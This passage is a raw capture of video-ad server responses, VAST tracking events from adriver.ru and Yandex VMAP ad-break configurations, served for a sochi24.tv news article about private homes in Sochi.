<Impression><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DpWP5pb8WRgW3NADFr79sXqpTGt4hNBOmhXCmlKQF3QMxo7_qMSUvCN_4aeQYfnJm_9nP5FwS-VWRvD4FHg&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fimeesh%2ddom%2dv%2dsochi%2dili%2ddom%2dimeet%2dtebya%2drossiyanka%2drasskazala%2do%2dproblemah%2dchastnyh%2ddomovladenij%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=0&exs0=&exs1=&exs2=&exs3=&exs4=&exs5=&custom=207=&tail256=https:%2f%2fsochi24.tv%2f&exss=]]></Impression>
<Impression><![CDATA[]]></Impression>
<Creatives>
<Creative id="3267796">
<Linear>
<Duration>00:00:00</Duration>
<TrackingEvents>
<Tracking event="creativeView"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DpWP5pb8WRgW3NADFr79sXqpTGt4hNBOmhXCmlKQF3QMxo7_qMSUvCN_4aeQYfnJm_9nP5FwS-VWRvD4FHg&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fimeesh%2ddom%2dv%2dsochi%2dili%2ddom%2dimeet%2dtebya%2drossiyanka%2drasskazala%2do%2dproblemah%2dchastnyh%2ddomovladenij%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=1]]></Tracking>
<Tracking event="start"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DpWP5pb8WRgW3NADFr79sXqpTGt4hNBOmhXCmlKQF3QMxo7_qMSUvCN_4aeQYfnJm_9nP5FwS-VWRvD4FHg&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fimeesh%2ddom%2dv%2dsochi%2dili%2ddom%2dimeet%2dtebya%2drossiyanka%2drasskazala%2do%2dproblemah%2dchastnyh%2ddomovladenij%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=2]]></Tracking>
<Tracking event="midpoint"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DpWP5pb8WRgW3NADFr79sXqpTGt4hNBOmhXCmlKQF3QMxo7_qMSUvCN_4aeQYfnJm_9nP5FwS-VWRvD4FHg&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fimeesh%2ddom%2dv%2dsochi%2dili%2ddom%2dimeet%2dtebya%2drossiyanka%2drasskazala%2do%2dproblemah%2dchastnyh%2ddomovladenij%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=3]]></Tracking>
<Tracking event="firstQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DpWP5pb8WRgW3NADFr79sXqpTGt4hNBOmhXCmlKQF3QMxo7_qMSUvCN_4aeQYfnJm_9nP5FwS-VWRvD4FHg&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fimeesh%2ddom%2dv%2dsochi%2dili%2ddom%2dimeet%2dtebya%2drossiyanka%2drasskazala%2do%2dproblemah%2dchastnyh%2ddomovladenij%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=4]]></Tracking>
<Tracking event="thirdQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DpWP5pb8WRgW3NADFr79sXqpTGt4hNBOmhXCmlKQF3QMxo7_qMSUvCN_4aeQYfnJm_9nP5FwS-VWRvD4FHg&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fimeesh%2ddom%2dv%2dsochi%2dili%2ddom%2dimeet%2dtebya%2drossiyanka%2drasskazala%2do%2dproblemah%2dchastnyh%2ddomovladenij%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=5]]></Tracking>
<Tracking event="complete"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DpWP5pb8WRgW3NADFr79sXqpTGt4hNBOmhXCmlKQF3QMxo7_qMSUvCN_4aeQYfnJm_9nP5FwS-VWRvD4FHg&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fimeesh%2ddom%2dv%2dsochi%2dili%2ddom%2dimeet%2dtebya%2drossiyanka%2drasskazala%2do%2dproblemah%2dchastnyh%2ddomovladenij%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=6]]></Tracking>
<Tracking event="mute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DpWP5pb8WRgW3NADFr79sXqpTGt4hNBOmhXCmlKQF3QMxo7_qMSUvCN_4aeQYfnJm_9nP5FwS-VWRvD4FHg&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fimeesh%2ddom%2dv%2dsochi%2dili%2ddom%2dimeet%2dtebya%2drossiyanka%2drasskazala%2do%2dproblemah%2dchastnyh%2ddomovladenij%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=7]]></Tracking>
<Tracking event="unmute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DpWP5pb8WRgW3NADFr79sXqpTGt4hNBOmhXCmlKQF3QMxo7_qMSUvCN_4aeQYfnJm_9nP5FwS-VWRvD4FHg&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fimeesh%2ddom%2dv%2dsochi%2dili%2ddom%2dimeet%2dtebya%2drossiyanka%2drasskazala%2do%2dproblemah%2dchastnyh%2ddomovladenij%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=8]]></Tracking>
<Tracking event="pause"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DpWP5pb8WRgW3NADFr79sXqpTGt4hNBOmhXCmlKQF3QMxo7_qMSUvCN_4aeQYfnJm_9nP5FwS-VWRvD4FHg&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fimeesh%2ddom%2dv%2dsochi%2dili%2ddom%2dimeet%2dtebya%2drossiyanka%2drasskazala%2do%2dproblemah%2dchastnyh%2ddomovladenij%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=9]]></Tracking>
<Tracking event="rewind"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DpWP5pb8WRgW3NADFr79sXqpTGt4hNBOmhXCmlKQF3QMxo7_qMSUvCN_4aeQYfnJm_9nP5FwS-VWRvD4FHg&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fimeesh%2ddom%2dv%2dsochi%2dili%2ddom%2dimeet%2dtebya%2drossiyanka%2drasskazala%2do%2dproblemah%2dchastnyh%2ddomovladenij%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=10]]></Tracking>
<Tracking event="resume"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DpWP5pb8WRgW3NADFr79sXqpTGt4hNBOmhXCmlKQF3QMxo7_qMSUvCN_4aeQYfnJm_9nP5FwS-VWRvD4FHg&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fimeesh%2ddom%2dv%2dsochi%2dili%2ddom%2dimeet%2dtebya%2drossiyanka%2drasskazala%2do%2dproblemah%2dchastnyh%2ddomovladenij%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=11]]></Tracking>
<Tracking event="expand"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DpWP5pb8WRgW3NADFr79sXqpTGt4hNBOmhXCmlKQF3QMxo7_qMSUvCN_4aeQYfnJm_9nP5FwS-VWRvD4FHg&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fimeesh%2ddom%2dv%2dsochi%2dili%2ddom%2dimeet%2dtebya%2drossiyanka%2drasskazala%2do%2dproblemah%2dchastnyh%2ddomovladenij%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=12]]></Tracking>
<Tracking event="collapse"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DpWP5pb8WRgW3NADFr79sXqpTGt4hNBOmhXCmlKQF3QMxo7_qMSUvCN_4aeQYfnJm_9nP5FwS-VWRvD4FHg&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fimeesh%2ddom%2dv%2dsochi%2dili%2ddom%2dimeet%2dtebya%2drossiyanka%2drasskazala%2do%2dproblemah%2dchastnyh%2ddomovladenij%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=13]]></Tracking>
<Tracking event="acceptInvitation"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DpWP5pb8WRgW3NADFr79sXqpTGt4hNBOmhXCmlKQF3QMxo7_qMSUvCN_4aeQYfnJm_9nP5FwS-VWRvD4FHg&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fimeesh%2ddom%2dv%2dsochi%2dili%2ddom%2dimeet%2dtebya%2drossiyanka%2drasskazala%2do%2dproblemah%2dchastnyh%2ddomovladenij%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=14]]></Tracking>
<Tracking event="close"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DpWP5pb8WRgW3NADFr79sXqpTGt4hNBOmhXCmlKQF3QMxo7_qMSUvCN_4aeQYfnJm_9nP5FwS-VWRvD4FHg&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fimeesh%2ddom%2dv%2dsochi%2dili%2ddom%2dimeet%2dtebya%2drossiyanka%2drasskazala%2do%2dproblemah%2dchastnyh%2ddomovladenij%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=15]]></Tracking>
</TrackingEvents>
<VideoClicks>
<ClickThrough><![CDATA[https://ad.adriver.ru/cgi-bin/click.cgi?xpid=DpWP5pb8WRgW3NADFr79sXqpTGt4hNBOmhXCmlKQF3QMxo7_qMSUvCN_4aeQYfnJm_9nP5FwS-VWRvD4FHg&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fimeesh%2ddom%2dv%2dsochi%2dili%2ddom%2dimeet%2dtebya%2drossiyanka%2drasskazala%2do%2dproblemah%2dchastnyh%2ddomovladenij%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&erid=&bt=61&tail256=https:%2f%2fsochi24.tv%2f]]></ClickThrough>
</VideoClicks>
<MediaFiles>

			</MediaFiles>
</Linear>
		   
</Creative>
</Creatives>
<Extensions>

</Extensions>

</InLine>


</Ad>
</VAST>


--- FILE ---
content_type: text/xml; charset=utf-8
request_url: https://yandex.ru/ads/vmap/11869454?video-content-id=0&ad-session-id=7987021766196415285&pcode-icookie=jJWKsNrFZ9ywMkRO5WK0Bx%2BKo4%2FEDlbsCxDTw2f%2FoHlHJsYB1qGsQ7scqptKMo3zzyp2BMPNq0%2FiMPWAgqtH189Wa%2FU%3D&pcode-test-ids=1387855%2C0%2C19%3B1384009%2C0%2C68%3B1414494%2C0%2C58%3B1439218%2C0%2C83%3B1447018%2C0%2C10%3B1417626%2C0%2C37%3B1447439%2C0%2C51%3B1449507%2C0%2C21%3B1353317%2C0%2C7%3B1451289%2C0%2C45%3B1442331%2C0%2C13%3B1360193%2C0%2C49%3B1431900%2C0%2C3%3B1442283%2C0%2C88%3B912286%2C0%2C41&pcode-flags=%7B%22YASPSTABLEVER%22%3A%221.743.13565%22%2C%22VAS_STABLE_VERSION%22%3A%221301686%22%2C%22VAS_LOG_CONTENT_DURATION_PERCENT%22%3A%221%22%2C%22DISABLE_DESTROY_EXTERNAL_CREATIVE_AD_USER_CLOSE_EVENT%22%3A%22exp%22%2C%22VAS_RECALCULATE_REQUEST_METHOD_FOR_WRAPPER_URL%22%3A%22exp%22%2C%22PCODE_STABLE_VERSION%22%3A%221303417%22%2C%22SKIP_TOKEN_GATHER_CLOSEST%22%3A%22exp%22%7D&uniformat=true&video-category-id=0&wtime-since-ad=0&client_type=html&target-ref=https%3A%2F%2Fsochi24.tv%2Fimeesh-dom-v-sochi-ili-dom-imeet-tebya-rossiyanka-rasskazala-o-problemah-chastnyh-domovladenij-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda%2F&adsdk-bundle-version=1303417&adsdk-bundle-name=AdLoader&product-theme=unknown&csrf-token=f90163db0a719852ec26ef2090e07c4c0a1b8708%3A1766196413&pcode-uid=7819691891766196413&vsid=170c9035d297a0b2af457ec268c6a52ce64456ef9821xVASx3417x1766196413&top-ancestor=https%3A%2F%2Fsochi24.tv&top-ancestor-undetermined=0&client-ts=1766196415386&client-timezone-offset=0&viewability-undetermined=0&video-volume=0&video-muted=1&document-has-focus=true&is-fullscreen=unknown&ad-pod-id=unknown&layout-config=%7B%22win_width%22%3A0%2C%22win_height%22%3A0%2C%22pixel_ratio%22%3A0%2C%22bandwidth%22%3A0%2C%22width%22%3A0%2C%22height%22%3A0%2C%22w%22%3A0%2C%22h%22%3A0%2C%22left%22%3A0%2C%22top%22%3A0%2C%22visible%22%3A0%2C%22req_no%22%3A0%7D&enable-page-options=65536
body_size: -628
content:
<?xml version="1.0" encoding="UTF-8" ?><vmap:VMAP xmlns:vmap="http://www.iab.net/videosuite/vmap" version="1" ya-uniformat="true"><vmap:AdBreak breakType="linear" breakId="preroll" timeOffset="start"><vmap:AdSource allowMultipleAds="true" id="1"></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:AdBreak breakType="linear" breakId="midroll" timeOffset="00:00:01"><vmap:AdSource allowMultipleAds="true" id="2"><vmap:AdTagURI><![CDATA[https://yandex.ru/ads/meta/11869454?imp-id=2&vmap-request-id=7566843062139302315&video-category-id=0&vsid=170c9035d297a0b2af457ec268c6a52ce64456ef9821xVASx3417x1766196413&client-timezone-offset=0&top-ancestor=https://sochi24.tv&pcode-test-ids=1387855,0,19;1384009,0,68;1414494,0,58;1439218,0,83;1447018,0,10;1417626,0,37;1447439,0,51;1449507,0,21;1353317,0,7;1451289,0,45;1442331,0,13;1360193,0,49;1431900,0,3;1442283,0,88;912286,0,41]]></vmap:AdTagURI></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension><vmap:Extension type="BroadcastReplace">false</vmap:Extension><vmap:Extension type="ConsiderWatchedTime">true</vmap:Extension><vmap:Extension type="Pip">false</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:AdBreak breakType="linear" breakId="midroll" timeOffset="00:00:01"><vmap:AdSource allowMultipleAds="true" id="3"><vmap:AdTagURI><![CDATA[https://yandex.ru/ads/meta/11869454?imp-id=3&vmap-request-id=7566843062139302315&video-category-id=0&vsid=170c9035d297a0b2af457ec268c6a52ce64456ef9821xVASx3417x1766196413&client-timezone-offset=0&top-ancestor=https://sochi24.tv&pcode-test-ids=1387855,0,19;1384009,0,68;1414494,0,58;1439218,0,83;1447018,0,10;1417626,0,37;1447439,0,51;1449507,0,21;1353317,0,7;1451289,0,45;1442331,0,13;1360193,0,49;1431900,0,3;1442283,0,88;912286,0,41]]></vmap:AdTagURI></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension><vmap:Extension type="BroadcastReplace">false</vmap:Extension><vmap:Extension type="ConsiderWatchedTime">true</vmap:Extension><vmap:Extension type="Pip">false</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:Extensions><vmap:Extension type="SkipTimeLeftShow">true</vmap:Extension><vmap:Extension type="TimeLeftShow">true</vmap:Extension><vmap:Extension type="VPAIDEnabled">true</vmap:Extension><vmap:Extension type="BufferEmptyLimit">5</vmap:Extension><vmap:Extension type="BufferFullTimeout">5000</vmap:Extension><vmap:Extension type="PartnerID">65949452</vmap:Extension><vmap:Extension type="Skin">http://storage.mds.yandex.net/get-partner/14408/default.swf</vmap:Extension><vmap:Extension type="SkinTimeout">5000</vmap:Extension><vmap:Extension type="SkipDelay">5</vmap:Extension><vmap:Extension type="Title">Благодаря рекламе это видео для Вас бесплатно</vmap:Extension><vmap:Extension type="VASTTimeout">5000</vmap:Extension><vmap:Extension type="VideoTimeout">5000</vmap:Extension><vmap:Extension type="VPAIDTimeout">5000</vmap:Extension><vmap:Extension type="WrapperMaxCount">3</vmap:Extension><vmap:Extension type="WrapperTimeout">5000</vmap:Extension><vmap:Extension type="CategoryName">Основной видеоресурс</vmap:Extension><vmap:Extension type="PageID">11869454</vmap:Extension><vmap:Extension type="CategoryID">0</vmap:Extension><vmap:Extension type="SessionID">7566843060642197931</vmap:Extension><vmap:Extension type="SingleVideoSession">false</vmap:Extension></vmap:Extensions></vmap:VMAP>

--- FILE ---
content_type: text/xml; charset=utf-8
request_url: https://yandex.ru/ads/vmap/11869454?video-content-id=0&ad-session-id=7987021766196415285&pcode-icookie=jJWKsNrFZ9ywMkRO5WK0Bx%2BKo4%2FEDlbsCxDTw2f%2FoHlHJsYB1qGsQ7scqptKMo3zzyp2BMPNq0%2FiMPWAgqtH189Wa%2FU%3D&pcode-test-ids=1387855%2C0%2C19%3B1384009%2C0%2C68%3B1414494%2C0%2C58%3B1439218%2C0%2C83%3B1447018%2C0%2C10%3B1417626%2C0%2C37%3B1447439%2C0%2C51%3B1449507%2C0%2C21%3B1353317%2C0%2C7%3B1451289%2C0%2C45%3B1442331%2C0%2C13%3B1360193%2C0%2C49%3B1431900%2C0%2C3%3B1442283%2C0%2C88%3B912286%2C0%2C41&pcode-flags=%7B%22YASPSTABLEVER%22%3A%221.743.13565%22%2C%22VAS_STABLE_VERSION%22%3A%221301686%22%2C%22VAS_LOG_CONTENT_DURATION_PERCENT%22%3A%221%22%2C%22DISABLE_DESTROY_EXTERNAL_CREATIVE_AD_USER_CLOSE_EVENT%22%3A%22exp%22%2C%22VAS_RECALCULATE_REQUEST_METHOD_FOR_WRAPPER_URL%22%3A%22exp%22%2C%22PCODE_STABLE_VERSION%22%3A%221303417%22%2C%22SKIP_TOKEN_GATHER_CLOSEST%22%3A%22exp%22%7D&uniformat=true&video-category-id=0&wtime-since-ad=0&client_type=html&target-ref=https%3A%2F%2Fsochi24.tv%2Fimeesh-dom-v-sochi-ili-dom-imeet-tebya-rossiyanka-rasskazala-o-problemah-chastnyh-domovladenij-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda%2F&adsdk-bundle-version=1303417&adsdk-bundle-name=AdLoader&product-theme=unknown&csrf-token=f90163db0a719852ec26ef2090e07c4c0a1b8708%3A1766196413&pcode-uid=7819691891766196413&vsid=170c9035d297a0b2af457ec268c6a52ce64456ef9821xVASx3417x1766196413&top-ancestor=https%3A%2F%2Fsochi24.tv&top-ancestor-undetermined=0&client-ts=1766196415783&client-timezone-offset=0&viewability-undetermined=0&video-volume=0&video-muted=1&document-has-focus=true&is-fullscreen=unknown&ad-pod-id=unknown&layout-config=%7B%22win_width%22%3A0%2C%22win_height%22%3A0%2C%22pixel_ratio%22%3A0%2C%22bandwidth%22%3A0%2C%22width%22%3A0%2C%22height%22%3A0%2C%22w%22%3A0%2C%22h%22%3A0%2C%22left%22%3A0%2C%22top%22%3A0%2C%22visible%22%3A0%2C%22req_no%22%3A1%7D&enable-page-options=65536
body_size: -265
content:
<?xml version="1.0" encoding="UTF-8" ?><vmap:VMAP xmlns:vmap="http://www.iab.net/videosuite/vmap" version="1" ya-uniformat="true"><vmap:AdBreak breakType="linear" breakId="preroll" timeOffset="start"><vmap:AdSource allowMultipleAds="true" id="1"></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:AdBreak breakType="linear" breakId="midroll" timeOffset="00:00:01"><vmap:AdSource allowMultipleAds="true" id="2"><vmap:AdTagURI><![CDATA[https://yandex.ru/ads/meta/11869454?imp-id=2&vmap-request-id=7566843640215318955&video-category-id=0&vsid=170c9035d297a0b2af457ec268c6a52ce64456ef9821xVASx3417x1766196413&client-timezone-offset=0&top-ancestor=https://sochi24.tv&pcode-test-ids=1387855,0,19;1384009,0,68;1414494,0,58;1439218,0,83;1447018,0,10;1417626,0,37;1447439,0,51;1449507,0,21;1353317,0,7;1451289,0,45;1442331,0,13;1360193,0,49;1431900,0,3;1442283,0,88;912286,0,41]]></vmap:AdTagURI></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension><vmap:Extension type="BroadcastReplace">false</vmap:Extension><vmap:Extension type="ConsiderWatchedTime">true</vmap:Extension><vmap:Extension type="Pip">false</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:AdBreak breakType="linear" breakId="midroll" timeOffset="00:00:01"><vmap:AdSource allowMultipleAds="true" id="3"><vmap:AdTagURI><![CDATA[https://yandex.ru/ads/meta/11869454?imp-id=3&vmap-request-id=7566843640215318955&video-category-id=0&vsid=170c9035d297a0b2af457ec268c6a52ce64456ef9821xVASx3417x1766196413&client-timezone-offset=0&top-ancestor=https://sochi24.tv&pcode-test-ids=1387855,0,19;1384009,0,68;1414494,0,58;1439218,0,83;1447018,0,10;1417626,0,37;1447439,0,51;1449507,0,21;1353317,0,7;1451289,0,45;1442331,0,13;1360193,0,49;1431900,0,3;1442283,0,88;912286,0,41]]></vmap:AdTagURI></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension><vmap:Extension type="BroadcastReplace">false</vmap:Extension><vmap:Extension type="ConsiderWatchedTime">true</vmap:Extension><vmap:Extension type="Pip">false</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:Extensions><vmap:Extension type="SkipTimeLeftShow">true</vmap:Extension><vmap:Extension type="TimeLeftShow">true</vmap:Extension><vmap:Extension type="VPAIDEnabled">true</vmap:Extension><vmap:Extension type="BufferEmptyLimit">5</vmap:Extension><vmap:Extension type="BufferFullTimeout">5000</vmap:Extension><vmap:Extension type="PartnerID">65949452</vmap:Extension><vmap:Extension type="Skin">http://storage.mds.yandex.net/get-partner/14408/default.swf</vmap:Extension><vmap:Extension type="SkinTimeout">5000</vmap:Extension><vmap:Extension type="SkipDelay">5</vmap:Extension><vmap:Extension type="Title">Благодаря рекламе это видео для Вас бесплатно</vmap:Extension><vmap:Extension type="VASTTimeout">5000</vmap:Extension><vmap:Extension type="VideoTimeout">5000</vmap:Extension><vmap:Extension type="VPAIDTimeout">5000</vmap:Extension><vmap:Extension type="WrapperMaxCount">3</vmap:Extension><vmap:Extension type="WrapperTimeout">5000</vmap:Extension><vmap:Extension type="CategoryName">Основной видеоресурс</vmap:Extension><vmap:Extension type="PageID">11869454</vmap:Extension><vmap:Extension type="CategoryID">0</vmap:Extension><vmap:Extension type="SessionID">7566843639638077867</vmap:Extension><vmap:Extension type="SingleVideoSession">false</vmap:Extension></vmap:Extensions></vmap:VMAP>